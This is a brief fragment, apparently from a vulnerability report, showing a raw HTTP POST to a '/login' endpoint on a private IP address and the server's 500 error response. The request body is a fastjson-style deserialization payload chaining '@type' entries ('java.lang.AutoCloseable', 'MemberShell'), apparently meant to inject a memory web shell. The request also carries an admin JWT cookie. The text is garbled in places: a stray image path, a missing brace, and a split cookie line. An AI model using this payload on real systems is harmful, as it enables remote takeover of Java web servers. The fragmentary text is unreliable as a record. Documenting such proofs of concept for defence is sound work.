 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.11.179:18080
Referer: http://192.168.11.179:18080/tologin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE
3MjA5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
Connection: close
{
"@type":"java.lang.AutoCloseable",
"@type":"MemberShell"
}
"timestamp":"2024-06-04T10:57:17.599+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}